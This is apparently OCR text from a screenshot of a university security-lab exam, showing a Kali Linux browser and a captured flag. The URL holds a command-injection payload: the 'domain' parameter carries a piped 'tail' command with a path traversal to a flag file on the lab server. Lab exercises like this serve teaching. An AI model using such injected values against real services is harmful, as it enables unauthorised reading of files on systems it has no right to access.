 1 2 3 4 2 3 10:16
Mozilla Firefox
Sec Lab Esame 11 Gennaio (20 137.204.57.184:8000/?domai
137.204.57.184:8000/?domain=www.ulisse.unibo.it | tail ./../../../../tmp/flag_secla?
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SEC{Men are born ignorant, not stupid. They are made stupid by education.}